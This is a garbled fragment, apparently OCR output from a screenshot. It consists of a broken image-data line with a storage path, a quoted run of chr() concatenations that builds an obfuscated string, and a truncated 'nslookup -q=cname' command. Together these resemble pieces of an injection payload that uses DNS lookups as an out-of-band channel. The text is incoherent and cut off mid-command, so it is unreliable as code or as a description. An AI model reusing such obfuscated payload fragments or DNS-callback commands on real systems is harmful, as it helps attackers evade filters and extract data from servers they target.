
)
&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(110).chr(84).chr(107).chr(84).&#39;
ookup -q=cname